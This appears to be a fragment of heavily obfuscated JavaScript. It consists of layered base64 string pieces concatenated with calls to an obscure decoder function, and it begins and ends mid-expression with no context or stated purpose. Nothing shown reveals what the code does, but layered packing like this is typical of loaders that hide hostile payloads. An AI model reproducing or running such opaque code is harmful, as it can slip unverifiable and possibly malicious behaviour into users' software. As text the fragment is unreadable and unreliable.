YnKStHKDB4Mjc2LCd'+'QbyNYJykrRygweDRlZiwnc08qbicpK0co'+'MHg1N2EsJ2pwVHknKStHKDB4MWZkLCd2b'+'kteJykrRygweDQ2NCwnM1FwbCcpK0coMH'+'gxZjUsJ1tuQ2cnKStHKDB4NGNkLCcwV14'+'xJykrRygweDI5YSwnallUbScpK0coMHgy'+_0x7936547z(0x1ca)+'ykrRygweDU4YSwnJEFXKScpK0coMHgzYj'+_0x7936547z(0x1a8)+'rRygweDI4YywnQDgqVicpK0coMHgyODYs'+'J1VWMCUnKStHKDB4NjEyLCdvJihqJykrR'+'ygweDU5NCwnSFNRUycpK0coMHgxZjQsJ2'+'lKeVMnKStHKDB4MzI3LCckQVcpJykrRyg'+'weDMwMiwnT1R2KScpK0coMHgyMTYsJ0tn'+_0x7936547z(0x2d9)+_0x7936547z(0x302)+'knKStHKDB4NWFjLCcycV5uJykrRygweDM'+'xOSwndV5jTycpK0coMHgzNGYsJ1Rwb1In'+'KStHKDB4NTdmLCdiMFZDJykrRygweDY2Y'+'iwncDduRicpK0coMHgyNTMsJ1poNWcnKS'+_0x7936547z(0x26e)+_0x7936547z(0x2cd)+'KDB4NTJhLCdZUjdhJykrRygweDM3NiwnM'+'jhQVCcpK0coMHg0ZDcsJzI4UFQnKStHKD'+'B4MjRlLCdI')+(_0x7936547z(0x24d)+'HgxZGQsJ25FQmonKStHKDB4MjJlLCdQby'+_0x7936547z(0x1d1)+_0x7936547z(0x354)+_0x7936547z(0x1c4)+'GYsJypkelUnKStHKDB4NDg3LCcwcnZGJy'+'krRygweDVmNiwnWVI3YScpK0coMHgzOWE'+'sJ2ZRIXUnKStHKDB4MjMzLCdyaHVqJykr'+_0x7936547z(0x20a)+'3VSbTYnKStHKDB4NWY1LCdPVHYpJykrRy'+'gweDU5NywnQ2lnbycpK0coMHg1NzAsJyY'+'yVVUnKStHKDB4NDRhLCdiMFZDJykrRygw'+'eDNiNiwnbDRzZycpK0coMHgyZGQsJ3ZuS'+'14nKStHKDB4MjE3LCdPVHYpJykrRygweD'+'UwYywnclFaIScpK0coMHgyYzksJ3NPKm4'+'nKStHKDB4NjY3LCd1XmNPJykrRygweDVl'+'OCwnUG8jWCcpK0coMHg0MmQsJ0tnR0QnK'+'StHKDB4NGUzLCchI0ZTJykrRygweDQ0OS'+'wnMFdeMScpK0coMHgzNzUsJ1VWMCUnKSt'+_0x7936547z(0x1a9)+_0x7936547z(0x356)+'DB4Mjc1LCd3d2FRJykrRygweDFhNiwnSF'+'NRUycpK0coMHgzZDksJ2taU2MnKStHKDB'+'4NGNjLCdINDNoJykrRygweDY5YSwnM1Fw'+_0x7936547z(0x340)+_0x7936547z(0x2f2)+'cpK0coMHgzNTMsJ09nM0gnKStHKDB4NjJ'+'jLCckQVcpJykrRygweDFmMiwnT1R2KScp'+'K0coMHgzZGYsJ2w0c2cnKStHKDB4NGFjL'+'CdUcG9SJykrRygweDFmYSwnZ1NmaCcpK0'+'coMHg2YjIs')+('J0hTUVMnKStHKDB4NmI4LCdDaWdvJykrR'+_0x7936547z(0x2fb)+'5SWmgnKStHKDB4NTI0LCdYTVNHJykrRyg'+'weDUxNiwnISNGUycpK0coMHg2NTUsJ3VS'+'bTYnKStHKDB4NDhmLCdIU1FTJykrRygwe'+_0x7936547z(0x251)+_0x7936547z(0x1fe)+'1Yywna1pTYycpK0coMHg2NmMsJ3d3YVEn'+'KStHKDB4MWM4LCdLKkZQJykrRygweDFkM'+_0x7936547z(0x385)+_0x7936547z(0x335)+'nMnFebicpK0coMHg1NjgsJ3VSbTYnKStH'+'KDB4M2M4LCdDaWdvJykrRygweDJkYSwnU'+_0x7936547z(0x388)+'B4NDc2LCdQbyNYJykrRygweDM0YSwnWmg'+'1ZycpK0coMHg0MWQsJ1hNU0cnKStHKDB4'+_0x7936547z(0x312)+'icpK0coMHgzMmMsJ1VWMCUnKStHKDB4ND'+_0x7936547z(0x36d)+'pK0coMHg2ZTYsJ28mKGonKStHKDB4Njg4'+'LCdiMFZDJykrRygweDU1NCwnZlEhdScpK'+'0coMHg1NGMsJ0g0M2gnKStHKDB4MjM4LC'+'dbbkNnJykrRygweDRkMSwnUGpkQScpK0c'+_0x7936547z(0x2dc)+'V14xJykrRygweDNlZiwnWVI3YScpK0coM'+'HgxYWUsJzI4UFQnKStHKDB4NmFjLCdzTy'+'puJykrRygweDQ0MiwnSlNTSicpK0coMHg'+'zZTQsJ1Rwb1InKStHKDB4NGExLCdiMFZD'+_0x7936547z(0x247)+_0x7936547z(0x280)+'cpK0coMHg1')+('OGYsJ1gxWWsnKStHKDB4NDFiLCdpSnlTJ'+'ykrRygweDIxMywncmh1aicpK0coMHg2M2'+'IsJ3VeY08nKStHKDB4MzZhLCdVVjAlJyk'+'rRygweDViMiwnSypGUCcpK0coMHgyN2Is'+'J2dxZkYnKStHKDB4Mzg4LCcyOFBUJykrR'+'ygweDMzNywnSDQzaCcpK0coMHgyZDcsJ1'+_0x7936547z(0x310)+'weDNjYSwnaUp5UycpK0coMHgzMWEsJ1gx'+'WWsnKStHKDB4NjI1LCdiMFZDJykrRygwe'+'DRiNSwnYjBWQycpK0coMHgzYjIsJ0g0M2'+'gnKStHKDB4MWNkLCdDaWdvJykrRygweDJ'+_0x7936547z(0x32f)+'KStHKDB4MmZmLCdQbyNYJykrRygweDYxN'+_0x7936547z(0x284)+'tHKDB4NTMzLCdJdyNpJykrRygweDJiZiw'+_0x7936547z(0x1d8)+'KDB4MjViLCd3d2FRJykrRygweDVlZiwnM'+'jhQVCcpK0coMHgyNmUsJ3A3bkYnKStHKD'+'B4NjJkLCdPZzNIJykrRygweDYzMCwnSyp'+'GUCcpK0coMHgzMzUsJ2pZVG0nKStHKDB4'+'NmFhLCckQVcpJykrRygweDIzMiwnWmg1Z'+_0x7936547z(0x2ce)+'c0LCdaaDVnJykrRygweDMzOCwnblJaaCc'+'pK0coMHg2MzIsJ2w0c2cnKStHKDB4NTQ2'+_0x7936547z(0x214)+_0x7936547z(0x2bf)+'cwcnZGJykrRygweDJlMSwnMFdeMScpK0c'+'oMHgyNjgsJ3JodWonKStHKDB4MWIyLCdQ'+'amRBJykrRygweDQ4MiwndVJtNicpK0coM'+'Hg2NzQsJypkelUnKStHKDB4MzMxLCcmMl'+'VVJykrRygw')+('eDQ5NSwnVHBvUicpK0coMHg2ZTAsJ2ZRI'+'XUnKStHKDB4NTY0LCdLKkZQJykrRygweD'+'JkMCwnZlEhdScpK0coMHg2NTcsJ3JRWiE'+_0x7936547z(0x351)+'YiwnT2czSCcpK0coMHgyMDMsJ3JRWiEnK'+'StHKDB4NDYwLCdrWlNjJykrRygweDM5NS'+'wnSlNTSicpK0coMHg1ZjQsJ2ZRIXUnKSt'+'HKDB4MjYzLCdLZ0dEJykrRygweDQ1Yywn'+'allUbScpK0coMHg1NDksJ3NPKm4nKStHK'+_0x7936547z(0x20f)+'FZaycpK0coMHg0MGQsJ09nM0gnKStHKDB'+_0x7936547z(0x2c1)+'UScpK0coMHgyNDgsJ2pZVG0nKStHKDB4N'+'DljLCcwcnZGJykrRygweDYwYywnQDgqVi'+'cpK0coMHgzZmMsJ3d3YVEnKStHKDB4M2Y'+_0x7936547z(0x2eb)+'K0coMHg0OGIsJ1VWMCUnKStHKDB4NDkwL'+'CdLZ0dEJykrRygweDUzYSwnJjJVVScpK0'+_0x7936547z(0x2aa)+_0x7936547z(0x2b6)+_0x7936547z(0x29c)+'25GJykrRygweDI5MCwnYjBWQycpK0coMH'+'gzZWIsJ3JodWonKStHKDB4NTU3LCckQVc'+'pJykrRygweDZiYSwnWVI3YScpK0coMHg0'+'NTYsJ1lSN2EnKStHKDB4MjY1LCcmMlVVJ'+'ykrRygweDYzNSwnM1FwbCcpK0coMHgxZT'+'UsJ1BqZEEnKStHKDB4MWZiLCcmMlVVJyk'+_0x7936547z(0x236)+'J0l3I2knKStHKDB4Mjg5LCcmMlVVJykrR'+'ygweDFkNSwnQ2lnbycpK0coMHgzNzcsJ2'+'w0c2cnKStH')+('KDB4NGY2LCd1XmNPJykrRygweDJiOCwnb'+'yYoaicpK0coMHgzYmEsJ2pwVHknKStHKD'+'B4NTA0LCdncWZGJykrRygweDMwOCwnMFd'+'eMScpK0coMHg1Y2YsJzBydkYnKStHKDB4'+_0x7936547z(0x1db)+'ycpK0coMHg1YTQsJyEjRlMnKStHKDB4Mz'+'liLCdJdyNpJykrRygweDM4NSwnVHBvUic'+'pK0coMHgzYTUsJ2dxZkYnKStHKDB4MzJi'+'LCdUcG9SJykrRygweDQ0NSwnanBUeScpK'+_0x7936547z(0x238)+'drWlNjJykrRygweDJjZCwnWVI3YScpK0c'+_0x7936547z(0x2c6)+'cG9SJykrRygweDU1MSwnbDRzZycpK0coM'+'Hg2ZDYsJ09nM0gnKStHKDB4NDllLCdQby'+_0x7936547z(0x22f)+_0x7936547z(0x350)+'JykrRygweDVlNSwna1pTYycpK0coMHg0Z'+'jgsJ3VIUlEnKStHKDB4Njc1LCdLKkZQJy'+'krRygweDJlOCwnUG8jWCcpK0coMHg1MWE'+_0x7936547z(0x2f1)+_0x7936547z(0x291)+'2pwVHknKStHKDB4MzlkLCdmUSF1JykrRy'+'gweDFhYywnSypGUCcpK0coMHg1OWYsJyp'+'kelUnKStHKDB4NDMwLCduRUJqJykrRygw'+'eDYzMywnbyYoaicpK0coMHgyNzIsJ1poN'+_0x7936547z(0x33a)+_0x7936547z(0x1e7)+_0x7936547z(0x2a8)+'ZSwna1pTYycpK0coMHgzODcsJzNRcGwnK'+'StHKDB4M2VlLCdDaWdvJykrRygweDMyNS'+'wnZ3FmRicp')+('K0coMHgzNTgsJzNRcGwnKStHKDB4MmM4L'+'CcwcnZGJykrRygweDQ3YSwnMnFebicpK0'+'coMHg2YzcsJ1lSN2EnKStHKDB4NThkLCd'+'yaHVqJykrRygweDY1ZSwnbyYoaicpK0co'+'MHg1NWYsJ2taU2MnKStHKDB4MTlhLCdHb'+'UtbJykrRygweDMyZSwnZ1NmaCcpK0coMH'+'g2NmUsJzNRcGwnKStHKDB4NmE3LCd1Um0'+'2JykrRygweDQ0NiwnMHJ2RicpK0coMHg2'+'NWYsJ1hNU0cnKStHKDB4NTFiLCd1Um02J'+_0x7936547z(0x1b2)+'MsJyEjRlMnKStHKDB4Mzc5LCdzTypuJyk'+_0x7936547z(0x26a)+_0x7936547z(0x2d4)+'ygweDY0NCwnJEFXKScpK0coMHgzNWYsJz'+'JxXm4nKStHKDB4MjIwLCdPZzNIJykrRyg'+'weDZlNywnQDgqVicpK0coMHgxYzQsJ09U'+_0x7936547z(0x1a2)+_0x7936547z(0x367)+'gnKStHKDB4NmI2LCdzTypuJykrRygweDM'+'5NywnW25DZycpK0coMHg0NDQsJ3A3bkYn'+'KStHKDB4NmFlLCdvJihqJykrRygweDMwO'+'SwndUhSUScpK0coMHg0YWQsJ0hTUVMnKS'+'tHKDB4NWU5LCdUcG9SJykrRygweDI5Ziw'+'nanBUeScpK0coMHgxYjUsJyEjRlMnKStH'+_0x7936547z(0x324)+'HBvUicpK0coMHg1NGEsJyYyVVUnKStHKD'+'B4NGNlLCckQVcpJykrRygweDY0NiwnW25'+'DZycpK0coMHg1NjAsJ1Rwb1InKStHKDB4'+'MjkxLCduUlpoJykrRygweDQ4ZSwnd3dhU'+_0x7936547z(0x31f)+'QzLCd1Um02')+('JykrRygweDJmMSwna1pTYycpK0coMHgzY'+_0x7936547z(0x1a1)+_0x7936547z(0x1d5)+'sJ09UdiknKStHKDB4MWU5LCckQVcpJykr'+'RygweDVhYSwnT2czSCcpK0coMHg2NjEsJ'+'yRBVyknKStHKDB4NDZjLCd1SFJRJykpKy'+'hHKDB4MjgxLCcycV5uJykrRygweDQ5YSw'+'nWmg1ZycpK0coMHg0ZTAsJ3NPKm4nKStH'+_0x7936547z(0x237)+_0x7936547z(0x2d8)+'B4NGZjLCckQVcpJykrRygweDQ5ZCwnJjJ'+'VVScpK0coMHgyYTMsJ3A3bkYnKStHKDB4'+'NDQxLCdYTVNHJykrRygweDUyMCwnc08qb'+'icpK0coMHgzOTEsJ3VSbTYnKStHKDB4Mj'+_0x7936547z(0x18c)+'pK0coMHg1MjEsJ3VeY08nKStHKDB4NGUx'+'LCcycV5uJykrRygweDJhYiwnZ1NmaCcpK'+'0coMHgyZDQsJzJxXm4nKStHKDB4MWJlLC'+_0x7936547z(0x193)+_0x7936547z(0x2f7)+_0x7936547z(0x1f0)+_0x7936547z(0x349)+'ZGJykrRygweDM0YywnSDQzaCcpK0coMHg'+'0NTQsJyYyVVUnKStHKDB4MzFkLCckQVcp'+_0x7936547z(0x2ca)+'jMsJ3VIUlEnKStHKDB4NjEzLCdQbyNYJy'+_0x7936547z(0x36c)+'sJ0NpZ28nKStHKDB4NGMyLCdINDNoJykr'+'RygweDUwMiwnVVYwJScpK0coMHgxZDIsJ'+'0g0M2gnKStHKDB4NTkyLCdQamRBJykrRy'+'gweDNjNywn')+('SlNTSicpK0coMHg2YTgsJ2ZRIXUnKStHK'+'DB4NTZhLCd1SFJRJykrRygweDIxMCwnSX'+'cjaScpK0coMHg1OWUsJ0NpZ28nKStHKDB'+_0x7936547z(0x289)+_0x7936547z(0x206)+_0x7936547z(0x2f4)+'cpK0coMHgzZTYsJ0pTU0onKStHKDB4NmQ'+'4LCdaaDVnJykrRygweDUyNSwnJEFXKScp'+_0x7936547z(0x25d)+_0x7936547z(0x37a)+_0x7936547z(0x1b1)+'3d2FRJykrRygweDRiZCwnZlEhdScpK0co'+_0x7936547z(0x215)+'zNIJykrRygweDYxMCwnSXcjaScpK0coMH'+'g0OWIsJ1poNWcnKStHKDB4MmFlLCczUXB'+'sJykrRygweDUwMCwnSypGUCcpK0coMHgz'+'YTAsJ3VIUlEnKStHKDB4NDRiLCdncWZGJ'+'ykrRygweDRkMiwnSFNRUycpK0coMHgxOW'+'UsJ0pTU0onKStHKDB4NTU2LCczUXBsJyk'+_0x7936547z(0x2be)+'J3JodWonKStHKDB4NWNhLCd1SFJRJykrR'+_0x7936547z(0x2c4)+'ZuS14nKStHKDB4NjA1LCdnU2ZoJykrRyg'+_0x7936547z(0x364)+'VVUnKStHKDB4NmJmLCd1SFJRJykrRygwe'+_0x7936547z(0x2c8)+_0x7936547z(0x1da)+'2YywnMnFebicpK0coMHgzZmUsJ3NPKm4n'+'KStHKDB4MjhmLCdnU2ZoJykrRygweDM3Z'+'SwnWVI3YScpK0coMHg1ZjgsJ2pZVG0nKS'+'tHKDB4NTcx')+(_0x7936547z(0x319)+'0coMHg2ODMsJ0hTUVMnKStHKDB4MjQyLC'+'duRUJqJykrRygweDRjNCwnUG8jWCcpK0c'+_0x7936547z(0x196)+'TypuJykrRygweDNhNywnclFaIScpK0coM'+'Hg1MjksJ3VeY08nKStHKDB4MWVlLCdIND'+'NoJykrRygweDFlMywndV5jTycpK0coMHg'+'2YWIsJ2dxZkYnKStHKDB4NjkyLCcwV14x'+'JykrRygweDI4NywnblJaaCcpK0coMHgzM'+'jksJyRBVyknKStHKDB4MmI3LCdncWZGJy'+'krRygweDRhNiwnclFaIScpK0coMHg1MzA'+'sJ2dTZmgnKStHKDB4NGY0LCdsNHNnJykr'+'RygweDM4OSwnW25DZycpK0coMHgyZjUsJ'+'3ZuS14nKStHKDB4NDU3LCcyOFBUJykrRy'+'gweDNkYSwnallUbScpK0coMHg1MmIsJ09'+'nM0gnKStHKDB4NTQyLCdINDNoJykrRygw'+'eDVkNiwndV5jTycpK0coMHg0MmUsJ2pwV'+_0x7936547z(0x1ba)+'IxNCwna1pTYycpK0coMHg2YTIsJ2taU2M'+'nKStHKDB4NmRmLCcmMlVVJykrRygweDMx'+_0x7936547z(0x315)+'StHKDB4MzZlLCdqWVRtJykrRygweDVkZi'+'wnQ2lnbycpK0coMHgxOWIsJ1gxWWsnKSt'+'HKDB4NmQ3LCdYTVNHJykrRygweDY1Yiwn'+'allUbScpK0coMHg1NWEsJ3A3bkYnKStHK'+'DB4MjUwLCdmUSF1JykrRygweDU2ZCwna1'+_0x7936547z(0x2b3)+_0x7936547z(0x325)+'KScpK0coMHg1MzUsJypkelUnKStHKDB4N'+'jE4LCdLKkZQJykrRygweDQwOSwnISNGUy'+'cpK0coMHgx')+('YzksJ1lSN2EnKStHKDB4NDdkLCdmUSF1J'+'ykrRygweDJiYywnallUbScpK0coMHgzMj'+'YsJ1VWMCUnKStHKDB4NTEzLCdzTypuJyk'+_0x7936547z(0x1f8)+'J2pZVG0nKStHKDB4MmFhLCdpSnlTJykrR'+_0x7936547z(0x34b)+'hNU0cnKStHKDB4NDg0LCcqZHpVJykrRyg'+'weDM1ZCwndUhSUScpK0coMHg2MDQsJ1hN'+'U0cnKStHKDB4MjM2LCcmMlVVJykrRygwe'+'DI3ZiwnWE1TRycpK0coMHgzOTAsJ1Rwb1'+'InKStHKDB4MzAzLCd1Um02JykrRygweDU'+'4MSwnYjBWQycpK0coMHgzMjQsJ3VSbTYn'+_0x7936547z(0x316)+'iwnSFNRUycpK0coMHg1OTYsJ25SWmgnKS'+'tHKDB4NWI2LCdvJihqJykrRygweDE5Yyw'+'nISNGUycpK0coMHgzNzIsJ1BvI1gnKStH'+'KDB4NmJjLCcwcnZGJykrRygweDQwYSwnS'+'FNRUycpK0coMHgyN2EsJ3NPKm4nKStHKD'+_0x7936547z(0x245)+'TYycpK0coMHgyNzEsJ09UdiknKStHKDB4'+'NTBkLCckQVcpJykrRygweDRjMywnSXcja'+'ScpK0coMHgxOTksJ1BqZEEnKStHKDB4Nj'+'czLCdnU2ZoJykrRygweDQzZiwnJEFXKSc'+'pK0coMHgxYTcsJyRBVyknKStHKDB4NWVk'+_0x7936547z(0x1bf)+'0coMHg0N2IsJ2IwVkMnKStHKDB4NmVkLC'+'d2bkteJykrRygweDI5ZSwnWE1TRycpK0c'+_0x7936547z(0x304)+'ZzNIJykrRygweDY3MSwnZ3FmRicpK0coM'+'Hg1ZWIsJ0g0M2gnKStHKDB4NDI2LCdZUj'+'dhJykrRygw')+('eDRkYSwnQDgqVicpK0coMHg2NTQsJ2pwV'+'HknKStHKDB4NjJiLCdQbyNYJykrRygweD'+'I2MSwnSypGUCcpK0coMHgzOWUsJ3VeY08'+'nKStHKDB4MjMxLCdINDNoJykrJ10nKSxj'+'W0coMHgzNzAsJ2dxZkYnKV09ZnVuY3Rpb'+_0x7936547z(0x1b6)+'B4NTRiLCd3d2FRJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbRygweDVj'+'ZSwnc08qbicpXT1mdW5jdGlvbihxLHMpe'+'3JldHVybiBxK3M7fSxjW0coMHgyYTcsJ1'+_0x7936547z(0x337)+_0x7936547z(0x1a3)+'MHg1ZGIsJ3A3bkYnKStHKDB4M2YxLCdyU'+'VohJykrRygweDQxYywnUG8jWCcpK0coMH'+_0x7936547z(0x1a5)+'hJykrRygweDRiNywnWmg1ZycpK0coMHgx'+'YjcsJ1VWMCUnKStHKDB4MWU2LCczUXBsJ'+'ykrRygweDJlNSwndV5jTycpK0coMHg0OD'+'AsJ2ZRIXUnKStHKDB4NGZlLCdnU2ZoJyk'+'rRygweDJhZiwnblJaaCcpK0coMHgyYzUs'+'JypkelUnKStHKDB4NDIzLCdLKkZQJykrR'+_0x7936547z(0x2b9)+'pwVHknKStHKDB4NTdjLCchI0ZTJykrRyg'+_0x7936547z(0x359)+_0x7936547z(0x239)+'DFhOSwnWmg1ZycpK0coMHgzYmQsJ3ZuS1'+'4nKStHKDB4NDZiLCdsNHNnJykrRygweDV'+'iYywnYjBWQycpK0coMHgxZmYsJ3NPKm4n'+_0x7936547z(0x368)+_0x7936547z(0x1ce)+'tHKDB4MjVm')+('LCdDaWdvJykrRygweDRkZiwnQDgqVicpK'+_0x7936547z(0x1fb)+'dAOCpWJykrRygweDQxZSwnbkVCaicpK0c'+'oMHg1MGEsJ3VeY08nKStHKDB4NGE0LCdL'+'Z0dEJykrRygweDNhMywnJEFXKScpK0coM'+'HgyNWEsJ0pTU0onKStHKDB4NGI4LCduUl'+'poJykrRygweDYxZCwnZlEhdScpK0coMHg'+'yZWIsJ1tuQ2cnKStHKDB4NDIwLCchI0ZT'+'JykrRygweDNhYiwnYjBWQycpK0coMHg1Z'+'TYsJ1VWMCUnKStHKDB4NTZmLCd1XmNPJy'+'krRygweDQxNCwnISNGUycpK0coMHgxYzA'+'sJyRBVyknKStHKDB4NTE4LCdPVHYpJykr'+'RygweDJkZiwndm5LXicpK0coMHg0YWIsJ'+'3VeY08nKStHKDB4NDM1LCdUcG9SJykrRy'+'gweDIyYSwnUG8jWCcpK0coMHgyMGEsJ1g'+_0x7936547z(0x353)+'eDY2MCwnZlEhdScpK0coMHg0OGQsJ1hNU'+'0cnKStHKDB4MzQ4LCdbbkNnJykrRygweD'+'RlOCwnR21LWycpK0coMHg0MWEsJzI4UFQ'+'nKStHKDB4NjBkLCcyOFBUJykrRygweDQ0'+_0x7936547z(0x1c9)+_0x7936547z(0x330)+'wnW25DZycpK0coMHg2ZWIsJ0sqRlAnKSt'+'HKDB4NWI1LCdbbkNnJykrRygweDY2Mywn'+'d3dhUScpK0coMHgyOTcsJ0NpZ28nKStHK'+'DB4MzY3LCdbbkNnJykrRygweDYwOSwnKm'+'R6VScpK0coMHg1M2IsJzBXXjEnKStHKDB'+'4MjE4LCdUcG9SJykrRygweDM4MSwnSFNR'+'UycpK0coMHg0M2MsJ0A4KlYnKStHKDB4M'+_0x7936547z(0x257)+'cpK0coMHg1')+('NzcsJyEjRlMnKStHKDB4NjhiLCcwcnZGJ'+'ykrRygweDJkNiwnS2dHRCcpK0coMHg0Yz'+_0x7936547z(0x327)+'rRygweDIyNCwnSypGUCcpK0coMHg1NzQs'+_0x7936547z(0x252)+'ygweDVhMCwndm5LXicpK0coMHg2YzQsJ2'+'IwVkMnKStHKDB4NmMwLCdPZzNIJykrRyg'+'weDQ3MiwnSlNTSicpK0coMHgzZTUsJ2ZR'+'IXUnKStHKDB4MmUzLCdLZ0dEJykrRygwe'+'DQ2YSwnYjBWQycpK0coMHgzYTksJyEjRl'+_0x7936547z(0x1de)+'hMSwnR21LWycpK0coMHg2ODYsJ1lSN2En'+'KStHKDB4Njc5LCdLKkZQJykrRygweDVkM'+'CwnYjBWQycpK0coMHgzMWUsJzBydkYnKS'+'tHKDB4MzA1LCdPZzNIJykrRygweDZhNiw'+'nblJaaCcpK0coMHg2OGEsJypkelUnKStH'+_0x7936547z(0x379)+'08qbicpK0coMHg2NmEsJzI4UFQnKStHKD'+_0x7936547z(0x24a)+'5UycpK0coMHg2OTEsJ3JodWonKStHKDB4'+'NTA2LCdZUjdhJykrRygweDI2NCwnbyYoa'+'icpK0coMHgzMjgsJ2dTZmgnKStHKDB4Nm'+'U0LCdYMVlrJykrRygweDQwMSwnT2czSCc'+_0x7936547z(0x2da)+'LCdQbyNYJykrRygweDI4NCwnR21LWycpK'+'0coMHg1ZmYsJ3VeY08nKStHKDB4NGU2LC'+'dQbyNYJykrRygweDQyYSwnbkVCaicpK0c'+'oMHg0MDAsJ1BqZEEnKStHKDB4NmIwLCdz'+_0x7936547z(0x1df)+_0x7936547z(0x342)+'FRJykrRygw')+('eDZjYSwndm5LXicpK0coMHgzYWEsJ2IwV'+_0x7936547z(0x1fc)+'FkYiwnbDRzZycpK0coMHg0ZGIsJ2pwVHk'+_0x7936547z(0x1c8)+'MSwna1pTYycpK0coMHg2NDcsJ2dxZkYnK'+'StHKDB4NmEwLCdvJihqJykrRygweDU2ZS'+_0x7936547z(0x1af)+'HKDB4NDg1LCd1SFJRJykrRygweDYwZiwn'+_0x7936547z(0x233)+_0x7936547z(0x1ee)+'h1aicpK0coMHgxY2MsJ3VSbTYnKStHKDB'+'4NWI0LCdzTypuJykrRygweDJmZSwnSFNR'+'UycpK0coMHgzYzMsJ2lKeVMnKStHKDB4M'+_0x7936547z(0x25b)+'cpK0coMHgxYjQsJ1BqZEEnKStHKDB4MjB'+'lLCdINDNoJykrRygweDNkZSwndm5LXicp'+'K0coMHgzNzMsJzBXXjEnKStHKDB4MjFhL'+'CcmMlVVJykrRygweDUzZCwnUGpkQScpK0'+'coMHgzMTUsJ28mKGonKStHKDB4NmQ5LCc'+_0x7936547z(0x1aa)+'MHg1MTksJ3A3bkYnKStHKDB4NjE0LCdqc'+_0x7936547z(0x242)+'gzYTQsJ0dtS1snKStHKDB4M2E4LCdKU1N'+_0x7936547z(0x24c)+'ZDgsJ2pZVG0nKStHKDB4NTRkLCdnU2ZoJ'+'ykrRygweDIwNSwnR21LWycpK0coMHgyNm'+'YsJ1tuQ2cnKStHKDB4M2YwLCd1Um02Jyk'+'rRygweDYwNywnM1FwbCcpK0coMHgxZWYs'+_0x7936547z(0x240)+_0x7936547z(0x23b)+'w0c2cnKStH')+(_0x7936547z(0x309)+_0x7936547z(0x2d0)+'B4NTFlLCd2bkteJykrRygweDM2Mywnd3d'+_0x7936547z(0x225)+'M2ZiLCd1Um02JykrRygweDRlNywnbkVCa'+'icpK0coMHgxZjgsJyEjRlMnKStHKDB4NT'+'M2LCd1Um02JykrRygweDZkMCwna1pTYyc'+'pK0coMHg1OTUsJ2dxZkYnKStHKDB4MzY1'+_0x7936547z(0x223)+'0coMHg0YzcsJ25SWmgnKStHKDB4MzVhLC'+'cqZHpVJykrRygweDJjYiwnT1R2KScpK0c'+'oMHg1ODksJ2w0c2cnKStHKDB4MjY2LCcy'+'OFBUJykrRygweDNmNSwnJjJVVScpK0coM'+'Hg0ODYsJ3A3bkYnKStHKDB4NWEyLCd2bk'+_0x7936547z(0x1d6)+'yZTksJyRBVyknKStHKDB4NDVkLCduRUJq'+'JykrRygweDNmMywncmh1aicpK0coMHgyM'+'WQsJ2dTZmgnKStHKDB4MzVjLCd2bkteJy'+'krRygweDY2ZiwnSXcjaScpK0coMHgzOTM'+_0x7936547z(0x2a5)+'KEcoMHg2OTQsJzBXXjEnKStHKDB4M2M1L'+'CdzTypuJykrRygweDMwYywna1pTYycpK0'+'coMHgyNmEsJ0l3I2knKStHKDB4Njk5LCd'+'AOCpWJykrRygweDFkOSwnVVYwJScpK0co'+_0x7936547z(0x1ed)+'FZDJykrRygweDVhNSwnaUp5UycpK0coMH'+_0x7936547z(0x1b4)+'IJykrRygweDJmOCwnWmg1ZycpK0coMHg2'+'NGYsJ3VeY08nKStHKDB4NWFlLCdUcG9SJ'+_0x7936547z(0x2d7)+'IsJ2ZRIXUn')+('KStHKDB4NGQ2LCd2bkteJykrRygweDViY'+'iwnbkVCaicpK0coMHg2ODEsJ3d3YVEnKS'+'tHKDB4NTUzLCdbbkNnJykrRygweDFjNiw'+_0x7936547z(0x375)+'KDB4NDM3LCd1Um02JykrRygweDQxNSwnb'+'kVCaicpK0coMHg1ZDEsJ1Rwb1InKStHKD'+'B4NDViLCcqZHpVJykrRygweDNhNiwnSyp'+'GUCcpK0coMHg0N2MsJ25SWmgnKStHKDB4'+'NmE0LCcqZHpVJykrRygweDM3YiwnUG8jW'+_0x7936547z(0x278)+'E1LCdncWZGJykrRygweDRhMCwnclFaISc'+'pK0coMHgzZDYsJ3d3YVEnKStHKDB4NDZm'+'LCdLKkZQJykrRygweDRjNSwnQ2lnbycpK'+_0x7936547z(0x1b9)+'dsNHNnJykrRygweDJjMywndm5LXicpK0c'+'oMHg1NDgsJ1gxWWsnKStHKDB4MjcwLCcy'+'OFBUJykrRygweDZlZSwnZ3FmRicpK0coM'+'HgyZjAsJyYyVVUnKStHKDB4MjVkLCdUcG'+_0x7936547z(0x378)+'1YmUsJ2dTZmgnKStHKDB4NjdhLCd1XmNP'+'JykrRygweDY4ZSwnM1FwbCcpK0coMHg1Z'+'DMsJ1BqZEEnKStHKDB4MzNkLCdPVHYpJy'+'krRygweDNmMiwnWDFZaycpK0coMHg0NzM'+'sJ2dTZmgnKStHKDB4NGY3LCdzTypuJykr'+'RygweDY0MywnISNGUycpK0coMHgxZjEsJ'+'0tnR0QnKStHKDB4NmE1LCdPVHYpJykrRy'+'gweDYwNiwndUhSUScpK0coMHg2MWYsJ2l'+_0x7936547z(0x338)+_0x7936547z(0x282)+'kYnKStHKDB4MmNlLCczUXBsJykrRygweD'+'QxMiwnR21L')+(_0x7936547z(0x2b5)+_0x7936547z(0x1be)+'cpK0coMHgyMjEsJyYyVVUnKStHKDB4NDg'+'5LCdYMVlrJykrRygweDI0MCwnZ1NmaCcp'+'K0coMHg1OWQsJ1VWMCUnKStHKDB4NGIwL'+'CdZUjdhJykrRygweDU0MCwnclFaIScpK0'+'coMHgxZDYsJ1BvI1gnKStHKDB4NDIxLCd'+'qcFR5JykrRygweDY2Niwnc08qbicpK0co'+'MHgzM2MsJ09nM0gnKStHKDB4NGNhLCchI'+'0ZTJykrRygweDVhYiwnMnFebicpK0coMH'+'gxZjcsJ0A4KlYnKStHKDB4NWQ5LCd3d2F'+'RJykrRygweDNiZSwnallUbScpK0coMHg1'+'MzksJ2pZVG0nKStHKDB4M2UyLCdvJihqJ'+'ykrRygweDVkNCwnVHBvUicpK0coMHg1OD'+'gsJ0sqRlAnKStHKDB4NjM5LCdLKkZQJyk'+_0x7936547z(0x2e8)+_0x7936547z(0x32e)+'ygweDU4MiwnZ1NmaCcpK0coMHg2OTcsJz'+_0x7936547z(0x277)+'weDUwNSwnJjJVVScpK0coMHgyNDMsJ3d3'+'YVEnKStHKDB4MmEwLCdncWZGJykrRygwe'+'DZjNSwnUGpkQScpK0coMHg1OTAsJ2IwVk'+'MnKStHKDB4Mzk5LCdyaHVqJykrRygweDZ'+_0x7936547z(0x387)+_0x7936547z(0x313)+'SwnKmR6VScpK0coMHg0MTksJ2taU2MnKS'+'tHKDB4NThiLCchI0ZTJykr